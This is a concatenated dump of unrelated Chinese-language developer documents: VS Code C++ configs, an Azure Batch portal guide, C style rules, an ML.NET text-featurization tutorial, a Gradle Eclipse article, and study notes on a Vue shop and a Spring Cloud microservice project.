"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/lib/gcc/i686-w64-mingw32/8.1.0/include-fixed",
"C:/software/mingw-w64/i686-8.1.0-release-posix-dwarf-rt_v6-rev0/mingw32/include/*"
]
}
}
],
"version": 4
}
```
- 配置 launch.json 参考
```json
{
"version": "0.2.0",
"configurations": [
{
"name": "g++.exe - Build and debug active file",
"type": "cppdbg",
"request": "launch",
"program": "${workspaceFolder}/${fileBasenameNoExtension}.exe",// 将要进行调试的程序的路径
"args": [],
"stopAtEntry": false,
"cwd": "${workspaceFolder}",
"environment": [],
"externalConsole": true, // 调试时是否显示控制台窗口,一般设置为true显示控制台
"MIMode": "gdb",
"miDebuggerPath": "C:\\software\\mingw-w64\\i686-8.1.0-release-posix-dwarf-rt_v6-rev0\\mingw32\\bin\\gdb.exe",
"setupCommands": [
{
"description": "Enable pretty-printing for gdb",
"text": "-enable-pretty-printing",
"ignoreFailures": true
}
],
"preLaunchTask": "C/C++: g++.exe build active file"
}
]
}
```
- 配置 task.json 参考
```json
{
"version": "2.0.0",
"tasks": [
{
"type": "shell",
"label": "C/C++: g++.exe build active file",
"command": "C:\\software\\mingw-w64\\i686-8.1.0-release-posix-dwarf-rt_v6-rev0\\mingw32\\bin\\g++.exe",
"args": ["-g", "${file}", "-o", "${fileDirname}\\${fileBasenameNoExtension}.exe"],
"options": {
"cwd": "C:\\software\\mingw-w64\\i686-8.1.0-release-posix-dwarf-rt_v6-rev0\\mingw32\\bin"
},
"problemMatcher": ["$gcc"],
"group": {
"kind": "build",
"isDefault": true
}
}
]
}
```
已经配置好的例子放在`.vscode/`中 | 4,057 | MIT |
<properties
pageTitle="建立 Azure Batch 帳戶 | Microsoft Azure"
description="了解如何在 Azure 入口網站中建立 Azure Batch 帳戶,以在雲端中執行大規模的平行工作負載"
services="batch"
documentationCenter=""
authors="dlepow"
manager="timlt"
editor=""/>
<tags
ms.service="batch"
ms.workload="big-compute"
ms.tgt_pltfrm="na"
ms.devlang="na"
ms.topic="get-started-article"
ms.date="01/28/2016"
ms.author="marsma"/>
# 在 Azure 入口網站中建立和管理 Azure Batch 帳戶
> [AZURE.SELECTOR]
- [Azure portal](batch-account-create-portal.md)
- [Batch Management .NET](batch-management-dotnet.md)
本文將說明如何使用 [Azure 入口網站][azure_portal]來建立和管理 Azure Batch 帳戶,包括在哪裡尋找如帳戶 URL 和帳戶金鑰的設定。您需要 Batch 帳戶 URL 和相關聯的存取金鑰以驗證所有 Batch API 要求。將計算工作負載的所有 Batch 資源 (例如集區、作業和工作) 與特定 Batch 帳戶產生關聯。
>[AZURE.NOTE] Azure 入口網站目前支援 Batch 帳戶管理和檢視一些帳戶資源的功能。完整的 Batch 功能集可以透過 Batch API 讓開發人員使用。
## 建立批次帳戶:
1. 登入 [Azure 入口網站][azure_portal]。
2. 按一下 [**新增**] > [**計算**] > [**Batch 服務**]。
![Marketplace 中的批次][marketplace_portal]
3. 檢閱資訊,然後按一下 [**建立**]。
4. 在 [**新 Batch 帳戶**] 刀鋒視窗中,輸入下列資訊:
a.在 [**帳戶名稱**] 中,輸入要在批次帳戶 URL 中使用的唯一名稱。
>[AZURE.NOTE] Batch 帳戶名稱對 Azure 必須是唯一的,介於 3 到 24 個字元,並只能使用小寫字母和數字。
b.如果您有多個訂用帳戶,請按一下 [**訂用帳戶**] 以選取將建立帳戶的可用訂用帳戶。
c.按一下 [**資源群組**],為帳戶選取現有的資源群組,或建立一個新群組。
d.在 [**位置**] 中,選取 Batch可用的 Azure 區域。
![建立批次帳戶:][account_portal]
5. 按一下 [**建立**] 以完成帳戶建立。
## 管理存取金鑰和帳戶設定
建立帳戶之後,您可以在入口網站找到它,以便管理存取金鑰、授權使用者和其他設定。
Batch 帳戶 URL 會出現在 [**Essentials**] 中。此為格式 `https://<account_name>.<region>.batch.azure.com` 的 URL。
若要查看和管理存取金鑰,按一下金鑰圖示。
![Batch 帳戶金鑰][account_keys]
## 其他關於 Batch 帳戶的注意事項
* 建立和管理 Batch 帳戶的其他方法包括 [Batch PowerShell cmdlet](batch-powershell-cmdlets-get-started.md) 和 [Batch Management .NET 程式庫](batch-management-dotnet.md)。
* Azure 不會針對 Batch 帳戶向您收取費用。當您使用 Azure 的計算資源和其他服務時,只有在您執行工作負載時才會收取費用 (請參閱 [Batch 價格][batch_pricing])。
* 您可以在單一 Batch 帳戶中執行多個 Batch 工作負載,或在不同 Azure 區域的 Batch 帳戶之間散佈工作負載。
* 如果您執行數個大型的 Batch 工作負載,請注意適用於您的 Azure 訂用帳戶和每個 Batch 帳戶的特定 [Batch 服務配額和限制](batch-quota-limit.md)。目前 Batch 帳戶的配額會出現在入口網站的帳戶內容。
## 後續步驟
* 如需有關 Batch 概念的詳細資訊,請參閱 [Azure Batch 功能概觀](batch-api-basics.md)。
* 使用 [Batch .NET 用戶端程式庫](batch-dotnet-get-started.md) 開始開發您的第一個應用程式。
[azure_portal]: https://portal.azure.com
[batch_pricing]: https://azure.microsoft.com/pricing/details/batch/
[marketplace_portal]: ./media/batch-account-create-portal/marketplace_batch.PNG
[account_portal]: ./media/batch-account-create-portal/batch_acct_portal.png
[account_keys]: ./media/batch-account-create-portal/account_keys.PNG
<!---HONumber=AcomDC_0218_2016--> | 2,502 | CC-BY-3.0 |
## 补充:C语言代码规范
这里面的算法代码均使用C语言完成,养成良好的代码规范习惯,不但可以写出优质的代码,也可以更快的阅读其他优秀开源代码。代码规范主要有:
### 符号命名
**局部变量** 尽量短,能表达清楚意思即可,能简写就简写,比如"err" 表示 "error"; "fd" 表示文件描述符 ,循环变量可以使用i,j,k ;结构体成员变量不需要"m_"前缀;全局变量"g_"开头
**常量名** 全大写,单词之间"_"分割,如 "MAX_NUMBER_OF_SLAB_CLASSES" ;
**宏定义** 对于options 宏定义,适当使用前缀 ,比如:
```
/* Client classes for client limits, currently used only for
* the max-client-output-buffer limit implementation. */
#define CLIENT_TYPE_NORMAL 0 /* Normal req-reply clients + MONITORs */
#define CLIENT_TYPE_SLAVE 1 /* Slaves. */
#define CLIENT_TYPE_PUBSUB 2 /* Clients subscribed to PubSub channels. */
#define CLIENT_TYPE_MASTER 3 /* Master. */
#define CLIENT_TYPE_OBUF_COUNT 3
```
**枚举** 使用前缀:
```
enum conn_states {
conn_listening, /**< the socket which listens for connections */
conn_new_cmd, /**< Prepare connection for next command */
conn_waiting, /**< waiting for a readable socket */
conn_read, /**< reading in a command line */
conn_parse_cmd, /**< try to parse a command from the input buffer */
conn_write, /**< writing out a simple response */
conn_nread, /**< reading in a fixed number of bytes */
conn_swallow, /**< swallowing unnecessary bytes w/o storing */
conn_closing, /**< closing this connection */
conn_mwrite, /**< writing out many items sequentially */
conn_closed, /**< connection is closed */
conn_max_state /**< Max state value (used for assertion) */
};
```
**函数命名** 全小写,单词之间"_"分割。如"split_cmdline_strerror()"
### 注释
所有注释使用 "/* 这里是注释 */ "
### 其他
合理使用static,const 等关键字,能提升程序的安全性,也能避免函数命名冲突
合理使用数据类型:rel_time_t,uint8_t,uint32_t,uint64_t,size_t,off_t | 1,678 | Apache-2.0 |
---
title: 应用特征工程学来进行文本数据模型定型 - ML.NET
description: 了解如何使用 ML.NET 将特征工程学应用于文本数据的模型定型
ms.date: 03/05/2019
ms.custom: mvc,how-to
ms.openlocfilehash: e26a4b293869b7cdad3c439237bd0145cafa314a
ms.sourcegitcommit: 16aefeb2d265e69c0d80967580365fabf0c5d39a
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 03/18/2019
ms.locfileid: "57844352"
---
# <a name="apply-feature-engineering-for-machine-learning-model-training-on-textual-data-with-mlnet"></a>使用 ML.NET 将特征工程学应用于文本数据的机器学习模型定型
> [!NOTE]
> 本主题引用 ML.NET(目前处于预览状态),且材料可能会更改。 有关详细信息,请访问 [ML.NET 简介](https://www.microsoft.com/net/learn/apps/machine-learning-and-ai/ml-dotnet)。
此操作说明和相关示例目前使用的是 ML.NET 版本 0.10。 有关详细信息,请参阅 [dotnet/machinelearning GitHub 存储库](https://github.com/dotnet/machinelearning/tree/master/docs/release-notes)上的发行说明。
需要将任何非浮点型数据转换为 `float` 数据类型,因为所有 ML.NET `learners` 都预期特征是 `float vector`。
要了解文本数据,需要提取文本特征。 ML.NET 具有一些基本的文本特征提取机制:
- `Text normalization`(删除标点、音调符号、切换到小写等)。
- `Separator-based tokenization`。
- `Stopword` 删除。
- `Ngram` 和 `skip-gram` 提取。
- `TF-IDF` 重新缩放。
- `Bag of words` 转换。
以下示例使用[维基百科 detox 数据集](https://github.com/dotnet/machinelearning/blob/master/test/data/wikipedia-detox-250-line-data.tsv)演示 ML.NET 文本特征提取机制:
<!-- markdownlint-disable MD010 -->
```console
Sentiment SentimentText
1 Stop trolling, zapatancas, calling me a liar merely demonstartes that you arer Zapatancas. You may choose to chase every legitimate editor from this site and ignore me but I am an editor with a record that isnt 99% trolling and therefore my wishes are not to be completely ignored by a sockpuppet like yourself. The consensus is overwhelmingly against you and your trolling lover Zapatancas,
1 ::::: Why are you threatening me? I'm not being disruptive, its you who is being disruptive.
0 " *::Your POV and propaganda pushing is dully noted. However listing interesting facts in a netral and unacusitory tone is not POV. You seem to be confusing Censorship with POV monitoring. I see nothing POV expressed in the listing of intersting facts. If you want to contribute more facts or edit wording of the cited fact to make them sound more netral then go ahead. No need to CENSOR interesting factual information. "
0 ::::::::This is a gross exaggeration. Nobody is setting a kangaroo court. There was a simple addition concerning the airline. It is the only one disputed here.
```
<!-- markdownlint-enable MD010 -->
```csharp
// Define the reader: specify the data columns and where to find them in the text file.
var reader = mlContext.Data.CreateTextLoader(new[]
{
new TextLoader.Column("IsToxic", DataKind.BL, 0),
new TextLoader.Column("Message", DataKind.TX, 1),
},
hasHeader: true
);
// Read the data.
var data = reader.Read(dataPath);
// Inspect the message texts that are read from the file.
var messageTexts = data.GetColumn<string>(mlContext, "Message").Take(20).ToArray();
// Apply various kinds of text operations supported by ML.NET.
var pipeline =
// One-stop shop to run the full text featurization.
mlContext.Transforms.Text.FeaturizeText("TextFeatures", "Message")
// Normalize the message for later transforms
.Append(mlContext.Transforms.Text.NormalizeText("NormalizedMessage", "Message"))
// NLP pipeline 1: bag of words.
.Append(new WordBagEstimator(mlContext, "BagOfWords", "NormalizedMessage"))
// NLP pipeline 2: bag of bigrams, using hashes instead of dictionary indices.
.Append(new WordHashBagEstimator(mlContext, "BagOfBigrams","NormalizedMessage",
ngramLength: 2, allLengths: false))
// NLP pipeline 3: bag of tri-character sequences with TF-IDF weighting.
.Append(mlContext.Transforms.Text.TokenizeCharacters("MessageChars", "Message"))
.Append(new NgramExtractingEstimator(mlContext, "BagOfTrichar", "MessageChars",
ngramLength: 3, weighting: NgramExtractingEstimator.WeightingCriteria.TfIdf))
// NLP pipeline 4: word embeddings.
.Append(mlContext.Transforms.Text.TokenizeWords("TokenizedMessage", "NormalizedMessage"))
.Append(mlContext.Transforms.Text.ExtractWordEmbeddings("Embeddings", "TokenizedMessage",
WordEmbeddingsExtractingTransformer.PretrainedModelKind.GloVeTwitter25D));
// Let's train our pipeline, and then apply it to the same data.
// Note that even on a small dataset of 70KB the pipeline above can take up to a minute to completely train.
var transformedData = pipeline.Fit(data).Transform(data);
// Inspect some columns of the resulting dataset.
var embeddings = transformedData.GetColumn<float[]>(mlContext, "Embeddings").Take(10).ToArray();
var unigrams = transformedData.GetColumn<float[]>(mlContext, "BagOfWords").Take(10).ToArray();
``` | 4,746 | CC-BY-4.0 |
使用 Gradle 自動化建置 Java 專案(五)
=================================
Gradle 是用途廣泛的建置工具,但最重要的一點,就是非常適合處理 Java 專案,它讓 Java 專案自動化建置(Build Automation)變得更容易上手。
使用 Gradle 管理的專案,很適合搭配 Eclipse IDE 開發工具作程式碼編輯,本篇將介紹 Eclipse Plugin for Gradle 的使用方式。

### Eclipse Plugin ###
Java 是規則嚴謹的程式語言,而 Java API 龐大又複雜,如果沒有 IDE 工具的輔助,即使是資深程式設計師,也可能經常疏忽犯錯。即使我們用 Gradle 取代一部分 IDE 的功能(有關建置流程的部份);但是 IDE 對語法的色彩顯示、錯誤及缺陷自動檢查、自動完成與重構(Refactoring)等功能,我們還是需要依賴 Eclipse 工具協助。
Gradle 啟用 Eclipse Plugin 只要加入一行設定:
```
apply plugin: 'eclipse'
```
然後執行 gradle 指令:
```
gradle eclipse
```
Eclipse Plugin 提供兩個指令:
* eclipse - 產生所有 Eclipse 所需的設定檔案
* cleanEclipse - 清除所有自動產生的 Eclipse 設定檔
產生的檔案主要是以下三個:
1. ``.project`` 專案定義檔
2. ``.classpath`` CLASSPATH 路徑定義檔
3. ``.settings/*`` Eclipse 各項功能的設定檔
打開 Eclipse 開發工具。
在 Eclipse 中,我們不需要新增 Java 專案,而是匯入 Gradle 已經幫我們產生的專案,所以要選擇「File / Import」,從「General / Exisiting Projects into Workspace」設定某個專案的路徑,將其匯入到 Eclipse 的工作區(workspace)。

在 Gradle 與 Eclipse 的相互搭配下,Eclipse 只負責扮演程式碼編輯器的工作,有關於建置的流程,例如執行(Run)或測試(Test),就由 Gradle 指令來處理。一般開發者不必學習太多 Eclipse 的進階功能,只要將使用它的重點放在提高程式碼撰寫效率的功能上。
由於 Java 的開發較依賴 IDE,除非是寫 Hello World,不然一般 Java 程式用到的類別分佈在非常多的 Package 路徑,通常不會有人記憶力好到能記住一堆 Package 的完整命名,以及某個類別下有哪些 Method 可用。
但如果只是微幅的程式碼修改,這種以 Gradle 為主的建置方式,就可以不必打開笨重肥大的 IDE 工具,使用一般慣用的文字編輯器如 Vim 或 Sublime Text 就能勝任。
本文使用的範例程式碼,可在以下網址取得:
* http://git.io/TiR2YA
參考資料:
1. [Building and Testing with Gradle, O'Reilly](http://shop.oreilly.com/product/0636920019909.do)
2. [Gradle User Guide](http://www.gradle.org/documentation) | 1,626 | MIT |
## vue-cmsshop
[](https://www.npmjs.org/package/axios)
[](mike'default_null_url)
### 配置文件
在 `main.js` 文件中 进行各种文件配置
+ 引入各种所需模块
- vue : 用于定义全局的 Vue (需下载: npm i vue -S)
- vue-resource : 用来发送ajax请求,解析后台开发文档中的 json数据 (需下载: npm i vue-resource -S)
- vue-router : 用于定义路由 (需下载: npm i vue-router -S)
```js
import vueResource from 'vue-resource'; //用来发送ajax请求
import vueRouter from 'vue-router';
Vue.use(vueResource);
Vue.use(vueRouter);
```
- moment : 用于定义全局路由 (需下载: npm i moment -S)
```js
import moment from 'moment';
Vue.filter('dateFormat',(datastr,pattern = 'YYYY-MM-DD HH:mm:ss')=>{
return moment(datastr).format(pattern);
});
```
+ 引入各种所需组件
mint-ui [ui组件][] (需下载: npm i mint-ui -S)
```js
import 'mint-ui/lib/style.css';
import { Header,Swipe,SwipeItem,Button,Lazyload } from "mint-ui";
Vue.component(Header.name,Header);
Vue.component(Swipe.name,Swipe);
Vue.component(SwipeItem.name,SwipeItem);
Vue.component(Button.name,Button); //用于 [发布评论,加载更多] 的点击按钮控件
Vue.use(Lazyload); //用于 [显示图片] 的懒加载
```
+ 引入样式 (扩展样式)
```js
import './lib/mui/css/mui.css';
import './lib/mui/css/icons-extra.css';
```
+ 引入 app.vue 文件
```js
import app from './app.vue';
```
+ 导入自定义的路由模块 (router.js)
```js
import router from './router.js';
```
### 自定义路由模块
在 js文件 `router.js` 中引入路由模块 `vue-loader`, 所需路由组件,定义相对应的路由,最后暴露路自定义路由
```js
// 引入router模块
import vueRouter from 'vue-router';
// tabbar
import home from './components/tabbar/home.vue';
// news
import newsList from './components/news/newsList.vue';
import newsDetail from './components/news/newsDetail.vue';
// 定义各种路由
const router = new vueRouter({ //创建路由对象
routes: [
{path:'/',redirect:'/home'},
{path:'/home',component:home},
{path:'/home/newsList',component:newsList},
{path:'/home/newsDetail/:id',component:newsDetail}, //带id 的 newsDetail
],
// 修改路由对象的默认类
'linkActiveClass':'mui-active'
});
// 进行暴露
export default router;
```
### 创建各种所需子组件
如:home.vue文件, `./src/components/tabbar/home.vue`
```vue
<template>
<div>
</div>
</template>
<script>
export default {
}
</script>
<style scoped>
</style>
```
### 缩略图界面
引入查看大图[可滑动]插件 -- vue-preview
```js
import VuePreview from 'vue-preview';
Vue.use(VuePreview);
```
在`photodetail.vue`子组件中定义
```vue
<template>
<!-- 缩略图 [vue-preview] - [可滑动 :slides] -->
<vue-preview :slides='images'></vue-preview>
</template>
<script>
getThumbImg(){
this.$http.get('api/getthumbimages/'+this.id).then((res)=>{
console.log(res.body);
if(res.body.status == 0){
res.body.message.forEach(ele => {
console.log(ele);
ele.msrc=ele.src;
ele.w = 600;
ele.h = 400;
});
}
this.images = res.body.message;
});
}
</script>
```
### 商品列表的弹性布局
`弹性布局` 一般用flex进行布局
```vue
<template>
<div>
<router-link class="item" :to="'/home/goodsDetail/'+item.id" tag="div" v-for="item in goodslist" :key="item.id">
<!-- 懒加载图片 -->
<img v-lazy='item.img_url' alt="">
<h3 class="title">{{item.title}}</h3>
<!-- 商品信息 -->
<div class="info">
<p class="price">
<span class="new">💴 {{item.sell_price}}</span>
<span class="origin">💴 {{item.market_price}}</span>
</p>
<p class="hot">
<span>热卖中</span>
<span class="lost">剩 <span class="num">{{ item.stock_quantity }}</span> 件</span>
</p>
</div>
</router-link>
</div>
</template>
<script>
export default {
}
</script>
<style scoped>
.item{
width: 48%;
border: 1px solid #ccc;
margin-bottom: 5px;
box-shadow: 0px 0px 5px #ccc;
border-radius: 3px;
padding: 4px;
display: flex; // 垂直排列
flex-direction: column; // 设置上下顶端和底部对齐
justify-content: space-between;
}
</style>
```
### vue中按钮实现跳转
```vue
<template>
<div>
<div class="mui-card-footer btn">
<!-- plain 属性,是指按钮按下去时会有闪动效果 -->
<mt-button plain type="primary" size='large'>评论</mt-button>
<mt-button plain type="danger" size='large' @click="getGoodsDesc">商品详情</mt-button>
</div>
</div>
</template>
<script>
export default {
data() {
return {
id: this.$route.params.id,
goodsinfo: {},
lunbo: []
}
},
methods:{
getGoodsDesc() {
this.$router.push('/home/goodsDesc/' + this.id);
// this.$route.params 是指查询的对象
// this.$router.push 是指跳转的对象
}
}
}
</script>
<style scoped>
</style>
```
### vuex -- 用法
1. vuex 下载 `npm i vuex -S`
2. 在 `main.js` 文件中,进行导入,并安装到vue身上
```js
import Vuex from 'vuex'
Vue.use(Vuex);
```
3. 创建store 对象,实现组件间的数据共享
4. ```js
var store = new Vuex.Store({
state:{},
mutations:{},
getters:{}
});
```
将store 挂载到vue实例身上
```js
new Vue({
store
});
```
5. 有关仓库中state 数据的操作
+ 在mutations 的方法中最多只能有两个参数 [第一个为state,第二个为唯一参数]
6. ```js
``` | 6,291 | MIT |
# 十次方项目笔记
### 添加 tensquare_common 模块
+ 添加数据返回包装类
+ 添加 IdWorker谷歌雪花算法的ID生成类
### 添加 tensquare_base 模块
+ 修改 POM.XML文件
1. 添加 MySQL数据库连接驱动依赖
2. 添加 DAO层解决方案 JPA依赖
3. 添加 tensquare_commom 模块依赖
+ 注入 IdWoeker 到容器内 (可以用@service注解, 但是, 很多没有用到, 所以推荐使用@bean)
+ 添加 controller 层代码 (CRUD)
+ 添加 pojo 层
1. jpa 规定实体类上需要添加 @Entity @Table(name = "tb_xxx") 主键@id
2. 在分布式 微服务的架构中 实体类在各模块中通信 需要将实体类实现 Serializable 接口
3. 如果是联合主键 需要在类上添加 @IdClass(Clazz.class)
+ 添加 dao 层
1. jpa 规定在dao接口中 需要继承 JpaRepository<Clazz, id的类型>, 同时如果是复杂类型(比如分页) 还要需要继承 JpaSpecificationExecutor<Clazz>
+ 添加 service 层
1. jpa findById() 返回值是一个 容器对象 Optional (JDK1.8的新特性, Optional 类主要解决的问题是臭名昭著的空指针异常(NullPointerException)) 可以依靠 Optional.get() 取值
2. jap save() 可以新增也可以修改 如果没有ID就是新增, 如果参数有ID 就会去数据库查询 并修改参数ID的数据
+ 添加 BaseExceptionHandler 异常处理
1. 注解 类上 @RestControllerAdvice 是controller层的Advice 是 Spring AOP切面增加
2. 注解 方法上 @ExceptionHandler(value = Exception.class) 表示处理异常为 Exception类型的异常 助手类
3. logger.error(request.getRequestURI()); 日志记录 发生异常的请求 logger.error(e.toString(), e); 日志记录 发生异常的值栈信息
+ JPA 带条件的查询
1. findAll(new Specification() xxx) 需要重写 Specification类的toPredicate(Root<Label> root, CriteriaQuery<?> criteriaQuery, CriteriaBuilder criteriaBuilder)方法
2. root 根对象,也就是要把条件封装到哪个对象中, where 列名 = label.getid
3. criteriaQuery 封装的都是查询关键字, 比如 Group by 或 Order by
4. criteriaBuilder 用来封装条件对象的(类似于mybatis中 example) 如果直接返回 null 表示不需要任何条件
5. 因为查询的条件不确定, 可能是多个或是一个, 所以 criteriaBuilder.and(必须是初始化长度的数组), 但是条件的个数不知道, 数组的长度无法确认, 所以需要用集合来存放
6. list.toArray(predicates); 和 predicates = list.toArray(); 是一样的 , 都将集合的值转成了数组后 赋值给了参数数组
+ JPA 带条件的分页查询
1. 带条件的分页查询和只带条件的查询差不多, 主要区别于, 分页的findAll() 方法需要两个参数, 第二个参数是Pageable 分页对象的方法 PageRequest.of(page-1, size);
2. 主要JPA的分页查询中 传入的page 页 必须是从零开始的, 所以前端传过来的参数必须减1, 返回的对象不推荐是Page, Page对象封装了很多对象, 我们只需要通过page.getTotalElements(), page.getContent() 取出总记录和每页显示条数
### 添加 tensquare_recruit 模块
+ 配置recruit 模块的一些参数, 连接数据库名称, POM文件, 工程名, 端口号, 运行主类
+ JPA 命名规则生成SQL语句
### 添加 tensquare_qa 模块
+ 多对多 中间表 关联查询 在持久层DAO的方法上 加注解@Query() 里面的字符串是JQL 如果要用SQL语句 需要 加上nativeQuery = ture
+ JQL 的语法 是所有关于SQL中表名 全部换成对象名
### 添加 tensquare_article 模块
+ 在JPA 的持久层中除了查询 其他操作都应该加上 注解 @Modifying
```
@Modifying
@Query("UPDATE Article art SET art.state = '1' WHERE art.id = ?1")
/* 注意: UPDATE Article SET Article.state = '1' WHERE Article.id = ?1 这样写会报空指针异常
updateArticlesetstate='1'whereid=?1 正确的也可以写成这样
自己分析 应该是 Article SET 后面 再次出现 算是新的对象 并不是要修改的对象 也就是说是 SET 前的那个 Article */
```
+ 注意的问题
```shell
2019-05-13 16:51:18.122 ERROR 5320 --- [nio-9004-exec-1] o.h.engine.jdbc.spi.SqlExceptionHelper : Table 'tensquare_base.tb_article' doesn't exist
其实是数据库连错了
```
+ 实现文章的缓存处理
1. 需要在启动类上 添加注解 @EnableCacheing 开启缓存
2. 在需要缓存的方法上添加注解 @Cacheable(value="xxx",key="#xxx") 参数 value 表示 cacheManage 的名称 参数 key 表示 缓存的键
3. 如果修改,添加 需要删除原来的缓存 @CacheEvict(value="xxx",key="#xx.xxx")
###### public Object getHeader(@RequestHeader("access_token") String accessToken, String id)可以获取到浏览器头信息
### 密码加密与微服务鉴权JWT
+ BCrypt 密码加密
1. 导入 spring-boot-starter-security 依赖
2. 添加配置类 配置类继承 WebSecurityConfigurerAdapter 并重写 configure(HttpSecurity http) 方法, 这个类上需添加两个注解 @Configuration @EnableWebSecurity
3. 在启动类中配置Bean 注入 BCryptPasswordEncoder
4. 在MySQL数据库中字段类型为 bigint 对应Java 类型Long, 而不是long
+ 添加拦截器
1. 继承 HandlerInterceptorAdapter 适配器 可以重写三个方法
> 也可直接实现 implements HandlerInterceptor 重写三个方法
2. 预处理 perHandle 可以进行编码, 安全控制等处理
3. 后处理 postHandle 可以修改 ModelAndView
4. 返回处理 afterCompletion 可以根据exception 是否null 判断是否发生异常, 进行日志记录
+ 添加配置类 注册拦截器
1. 添加配置类 注解 @Configuration
2. 重新 addInterceptors(InterceptorRegistry registry) 添加注册拦截器
3. 添加 配置类 进行拦截器的注册 该类需要添加 @configuration 注解 并且重写这个接口对象实例 new WebMvcConfigurer(){ ... }
4. addCorsMappings(CorsRegistry registry) 重写父类提供的跨域请求处理的接口
5. addInterceptors(InterceptorRegistry registry) 注册拦截器
6. 该配置类的方法实例对象需要加上 @Bean 去注入到spring容器中
### SpringCloud 微服务管理
###### 服务发现组件 Eureka
+ 添加 Eureka server 服务端
1. 创建 Eureka 模块 作为微服务的管理端
2. 导入 SpringCloud Eureka 服务端的依赖 spring-cloud-starter-netflix-eureka-server
3. 启动类 添加 @EnableEurekaServer 注解
4. 配置文件 添加如下配置
```yml
server:
port: 6868 # 自定义
eureka:
client:
register-with-eureka: false # 是否将自己注册到Eureka服务中, 模块本身作为服务器, 则无需注册 默认值为 true
fetch-registry: false
service-url:
defaultZone: http://127.0.0.1:${server.port}/eureka/
```
5. Eureka 管理信息UI界面 浏览器链接地址 IP地址:6868,
+ 添加 Eureka client 客服端
1. 在需要注册到服务端的模块添加依赖 spring-cloud-starter-netflix-eureka-client
2. 配置文件中
```yml
eureka:
client:
service-url: # Eureka客户端与Eureka服务端进行交互的地址
defaultZone: http://127.0.0.1:6868/eureka/
instance:
prefer-ip-address: true
```
3. 在启动类中添加注解 @EnableEurekaClient
###### 实现服务间的调用 Fegin
+ 在需要调用的模块中
1. 添加依赖 spring‐cloud‐starter‐openfeign
2. 在需要调用模块的启动类上添加注解 @EnableDiscoveryClient @EnableFeignClients
3. 创建client 包, 添加一个interface 接口
4. 接口添加注解@FeignClient(value = "需要被调用的模块项目名称")
5. 添加和被调用模块的同名方法 注意 @PathVariable注 解一定要指定参数名称,否则出错 , requestmapping 的URL 需要带上被调用的完整路径
6. 在调用模块的controller 中注入接口, 并调用
###### 熔断器 Hystrix
+ 在需要调用的模块中
1. 添加配置
```yml
feign:
hystrix:
enabled: true
```
2. 在调用的模块中的client包的接口 创建impl 包 ,添加接口的实现类 重新接口的方法 实现由于被调用的模块如果出错后, 执行的逻辑, 避免自己出错而引起的雪崩效应 注意添加@component 注解 将实现类添加的Spring容器中
3. 修改client 中接口的注解 @FeignClient(name = "tensquare-base", fallback = BaseLabelClientImpl.class) 注意 接口也需要添加一个 @component 注解
###### 网关 Zuul
+ 创建一个后端管理模块 manage 和一个前端访问模块 web
1. 添加依赖
```xml
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-netflix-eureka-client</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-netflix-zuul</artifactId>
</dependency>
</dependencies>
<!-- 注意这里的artifactID 都是带有starter的依赖 -->
```
2. 添加配置文件
```yml
spring:
# ===================================================================
# 项目名称
# ===================================================================
application:
name: tensquare-manage
# ===================================================================
# Spring cloud eureka 配置 客服端
# ===================================================================
eureka:
client:
service-url: # Eureka客户端与Eureka服务端进行交互的地址
defaultZone: http://127.0.0.1:6868/eureka/
instance:
prefer-ip-address: true
# ===================================================================
# Spring cloud zuul 配置 网关路由
# ===================================================================
zuul:
routes:
tensquare-gathering: # 活动
path: /gathering/** # 配置请求URL的请求规则
serviceId: tensquare-gathering # 指定 eureka 注册中心的服务ID
tensquare-article: # 文章
path: /article/** # 配置请求URL的请求规则
serviceId: tensquare-article # 指定 eureka 注册中心的服务ID
tensquare-base: # 基础
path: /base/** # 配置请求URL的请求规则
serviceId: tensquare-base # 指定 eureka 注册中心的服务ID
tensquare-friend: # 交友
path: /friend/** # 配置请求URL的请求规则
serviceId: tensquare-friend # 指定 eureka 注册中心的服务ID
tensquare-qa: # 问答
path: /qa/** # 配置请求URL的请求规则
serviceId: tensquare-qa # 指定 eureka 注册中心的服务ID
tensquare-recruit: # 招聘
path: /recruit/** # 配置请求URL的请求规则
serviceId: tensquare-recruit # 指定 eureka 注册中心的服务ID
tensquare-spit: # 吐槽
path: /spit/** # 配置请求URL的请求规则
serviceId: tensquare-spit # 指定 eureka 注册中心的服务ID
tensquare-user: # 用户
path: /user/** # 配置请求URL的请求规则
serviecId: tensquare-user # 指定 eureka 注册中心的服务ID
```
3. 给启动类添加注解 @EnableZuulProxy
4. 注意访问的时候端口号是网关的端口号, 并且端口号后面是网关路由匹配的规则 然后才是访问接口的URL映射地址,
5. 还有最后网关好像需要最后启动,不然会报错
+ 配置 Zuul 过滤器
1. 添加一个过滤器类 并继承 ZuulFilter
2. 重写四个方法
```java
@Component
public class ManageFilter extends ZuulFilter {
@Override
public String filterType() {
return "pre"; // 前置过滤器
}
@Override
public int filterOrder() {
return 0; // 优先级为0 数字越大 优先级越低
}
@Override
public boolean shouldFilter() {
return true; // 是否执行过滤器, 此处为true, 说明需要过滤
}
@Override
public Object run() throws ZuulException {
System.out.println("zuul 过滤器执行了");
return null;
}
}
```
3. filterType :返回一个字符串代表过滤器的类型,在zuul中定义了四种不同生命周期的过 滤器类型
+ pre: 请求路由之前调用
+ route: 在路由请求的时候调用
+ post: router 和 error 过滤器之后被调用
+ error: 处理请求发送错误时调用
4. filterOrder: 通过int 值来定义过滤器的执行顺序
5. shouldFilter: 返回一个boolean类型来判断该过滤器是否要执行,所以通过此函数可 实现过滤器的开关。在上例中,我们直接返回true,所以该过滤器总是生效
6. run: 过滤器的具体逻辑
7. webfilter 并不需要权限校验, 因为未登录的用户也可以浏览信息, 而managefilter 则需要验证, 因为后端管理是需要权限的
###### 配置中心 Spring-cloud-config 配置中心
+ 配置服务端
1. Git 新建一个仓库, 并将配置文件 改名为 {application}-{profile}.yml 上传
2. 创建新模块 tensquare_config 添加新的依赖 Spring-cloud-config-server
3. 创建启动类 添加注解 @EnableConfigServer
4. 编写配置文件
```yml
server:
# ===================================================================
# 端口号
# ===================================================================
port: 12000
spring:
# ===================================================================
# 项目名称
# ===================================================================
application:
name: tensquare-config
# ===================================================================
# spring-cloud-config 配置中心服务
# ===================================================================
cloud:
config:
server:
git:
uri: https://gitee.com/Freya0016/tensquare-config.git
```
